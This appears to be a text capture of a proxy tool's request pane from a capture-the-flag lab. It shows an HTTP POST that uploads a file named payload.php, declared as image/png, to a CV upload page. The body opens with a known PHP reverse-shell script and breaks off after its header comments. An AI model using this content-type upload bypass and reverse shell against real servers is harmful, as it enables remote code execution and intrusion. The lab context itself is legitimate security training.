 Quick Start Request & Response Requester Break
Method Header: Text Body: Text
POST http://expose.thm:1337/upload-cv00101011/index.php HTTP/1.1
Host: expose.thm:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://expose.thm:1337/upload-cv00101011/index.php
Content-Type: multipart/form-data; boundary=---------------------------7684793666979966331933396690
Content-Length: 9509
Origin: http://expose.thm:1337
Connection: keep-alive
Cookie: PHPSESSID=rh5pajpa34sr914s6sdo7h9cle
Upgrade-Insecure-Requests: 1
-----------------------------7684793666979966331933396690
Content-Disposition: form-data; name="file"; filename="payload.php"
Content-Type: image/png
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
private $addr = null;